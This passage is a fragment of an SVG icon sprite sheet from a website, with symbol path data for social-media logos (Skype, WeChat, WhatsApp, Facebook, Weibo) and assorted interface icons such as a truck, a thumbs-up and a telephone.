200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 41.39576q29.11385813 66.03360533 11.20778026 127.59018347 0 1.10962133-0.57205333 2.25575573t-1.682688 5.58664747-2.2557568 8.3789568-2.25575573 10.06266027-1.10962134 10.63471253q0 10.0626592 5.58664747 16.79442773t14.00211947 9.52509227 19.58876586 2.79230933q31.33411413 0 36.9197472-38.06588266 13.42803627-43.65253013 15.11173867-83.3656t-5.58664747-69.935536-21.80800746-56.50749867-33.58885547-44.76215147-42.5418944-33.58885546-45.3352192-24.0637632-45.33521813-14.538672z"  ></path></symbol><symbol id="icon-weixin" viewBox="0 0 1185 1024"><path d="M949.679158 585.135158a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316m-264.29979 0a51.738947 51.738947 0 0 1-51.361684-52.062316c0-28.672 23.066947-51.846737 51.361684-51.846737 28.348632 0 51.415579 23.174737 51.415579 51.846737a51.738947 51.738947 0 0 1-51.415579 52.062316M1185.684211 659.024842c0-168.151579-149.665684-305.744842-339.429053-317.655579a489.202526 489.202526 0 0 0-26.624-0.808421c-202.266947 0-366.106947 142.605474-366.106947 318.517895 0 26.516211 3.772632 52.170105 10.886736 76.69221 39.343158 138.886737 183.457684 241.771789 355.166316 241.77179 58.475789 0 113.664-11.856842 162.546526-33.091369l82.189474 56.158316s21.881263 15.306105 19.779369-14.174316l-23.228632-87.95621C1137.394526 840.218947 1185.684211 754.580211 1185.684211 659.024842M259.072 300.894316a51.631158 51.631158 0 0 1-51.415579-51.900632 51.738947 51.738947 0 0 1 51.415579-52.008421c28.456421 0 51.361684 23.174737 51.361684 52.008421a51.523368 51.523368 0 0 1-51.361684 51.900632m323.584-103.909053a51.738947 51.738947 0 0 1 51.361684 52.008421 51.631158 51.631158 0 0 1-51.361684 51.900632 51.577263 51.577263 0 0 1-51.415579-51.900632c0-28.779789 22.905263-52.008421 51.415579-52.008421m236.975158 117.059369c7.868632 0 15.629474 0.323368 23.390316 0.700631-30.181053-178.068211-206.416842-314.745263-419.301053-314.745263C189.709474 0 0 165.187368 0 368.747789c0 113.448421 58.960842 214.878316 151.498105 282.570106l-31.258947 118.029473s-10.725053 39.235368 29.803789 21.61179l116.736-79.710316a475.351579 475.351579 0 0 0 156.941474 26.408421c4.796632 0 9.377684-0.377263 14.012632-0.377263a301.702737 301.702737 0 0 1-10.401685-78.201263c0-190.248421 176.020211-345.034105 392.29979-345.034105"  ></path></symbol><symbol id="icon-wenben" viewBox="0 0 1024 1024"><path d="M661.265973 298.630396c-23.463817-2.133074-40.528411-19.197668-42.661485-42.661486v-255.96891l298.630395 298.630396h-255.96891z m-21.330743 42.661485h277.299653v618.591533c0 34.129188-29.86304 63.992228-63.992228 63.992228h-682.583761c-34.129188 2.133074-61.859153-23.463817-63.992227-55.459931V63.992228c0-46.927634 23.463817-63.992228 63.992227-63.992228h405.284108v277.299653c0 81.056822 63.992228 63.992228 63.992228 63.992228z m-405.284108 511.93782h362.622623v-63.992227h-362.622623v63.992227z m0-170.64594h554.599306v-63.992227h-554.599306v63.992227z m0-234.638168v63.992228h554.599306v-63.992228h-554.599306z" fill="#808080" ></path></symbol><symbol id="icon-chejian" viewBox="0 0 1024 1024"><path d="M1023.100312 542.394064c0-5.898848-1.399727-8.898262-6.298769-11.197813-40.991994-20.695958-81.983988-42.29174-123.075962-62.287835-5.598906-2.999414-6.998633-5.898848-6.998633-12.597539V101.680141c0-7.398555-2.09959-8.898262-8.49834-8.898262-32.493654 0.699863-65.087288 0-97.580942 0.699863-7.098614 0-8.49834-2.19957-7.798476-8.898262 0.699863-25.894942 0-51.889865 0-77.884788 0-5.898848-1.399727-6.698692-7.098614-6.698692-17.696544 0-34.593244 0.799844-52.289787 0-6.998633 0-9.198203 1.499707-9.198204 8.898262v362.829135c-3.599297-1.499707-5.698887-2.999414-7.798476-3.699277-176.065612-90.482328-353.530951-181.064636-530.99629-271.546964-4.19918-2.19957-8.49834-2.999414-12.69752-2.999414H8.498477c-6.39875 0-8.49834 1.499707-8.49834 8.898262v913.321617c0 6.698692 1.399727 8.098418 7.798477 8.098418h1008.303065c6.29877 0 7.798477-2.19957 7.798477-8.098418-0.799844-158.069127-0.799844-316.038274-0.799844-473.307557zM197.36159 930.418278h-76.385082c-5.698887 0-7.798477-1.499707-7.798476-7.398555V566.889279c0-6.698692 2.09959-8.198399 7.798476-8.198398 25.495021 0.799844 50.190197 0 75.685218 0 6.29877 0 7.798477 1.499707 7.798477 8.198398v356.830307c0.599883 5.198985-1.499707 6.698692-7.098613 6.698692z m144.171841-7.498536c0 5.898848-1.399727 6.698692-6.998633 6.698692H256.65001c-5.698887 0-7.098614-2.19957-7.098614-7.398555V566.089436c0-6.698692 2.09959-8.198399 7.798477-8.198399 25.495021 0.699863 50.890061 0 76.385081 0 4.999024 0 7.098614 0.699863 7.098614 7.498535 0.699863 118.676821 0.699863 238.153486 0.699863 357.53017z m129.374731 7.498536h-76.385081c-6.39875 0-8.49834-1.499707-8.49834-8.098419V567.589143c0-6.698692 0.699863-8.898262 7.798477-8.898262 25.495021 0.799844 51.589924 0 77.084944 0 4.999024 0 6.29877 0.799844 6.29877 6.698691v359.029877c0.799844 4.499121-1.299746 5.998828-6.29877 5.998829z"  ></path></symbol><symbol id="icon-shuju" viewBox="0 0 1024 1024"><path d="M274.432 989.184v-64.512h205.824v-72.704H0V34.816h1024v818.176H544.768v72.704h205.824v64.512H274.432zM64.512 786.432h4.096l-2.048 2.048h892.928v-72.704H64.512v70.656z m0-135.168h894.976V99.328H64.512v551.936z m275.456-294.912L202.752 490.496l-45.056-45.056L339.968 266.24l206.848 202.752L821.248 194.56l45.056 45.056-319.488 320.512-206.848-203.776z"  ></path></symbol><symbol id="icon-jianzhu" viewBox="0 0 1024 1024"><path d="M894.72 963.2h96.256v60.544H715.84V74.688L303.104 209.6v-41.856L757.12 0.256l137.6 116.288v846.72zM160.96 702.72v-93.056l215.552-55.808v107.008L160.96 702.72z m0 321.024v-97.728l215.552-13.952v111.68H160.96z m0-162.816v-93.056l215.552-37.248v107.008L160.96 860.928z m0-321.024V442.24l215.552-69.76v111.616L160.96 539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 